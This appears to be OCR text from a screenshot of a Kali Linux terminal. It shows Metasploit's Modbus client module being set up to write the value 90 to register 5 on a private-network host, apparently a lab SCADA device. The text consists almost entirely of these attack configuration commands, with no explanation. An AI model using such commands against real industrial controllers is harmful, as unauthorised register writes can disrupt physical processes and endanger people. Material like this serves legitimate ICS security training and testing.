 kali@kali: ~ [*eth0] 12:16 AM 0%
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
msf5 auxiliary(scanner/scada/modbusclient) > set RHOSTS 192.168.140.135
RHOSTS ⇒ 192.168.140.135
msf5 auxiliary(scanner/scada/modbusclient) > set ACTION WRITE_REGISTER
ACTION ⇒ WRITE_REGISTER
msf5 auxiliary(scanner/scada/modbusclient) > set ACTION WRITE_REGISTER
ACTION ⇒ WRITE_REGISTER
msf5 auxiliary(scanner/scada/modbusclient) > set DATA_ADDRESS 5
DATA_ADDRESS ⇒ 5
msf5 auxiliary(scanner/scada/modbusclient) > set DATA 90
DATA ⇒ 90
msf5 auxiliary(scanner/scada/modbusclient) >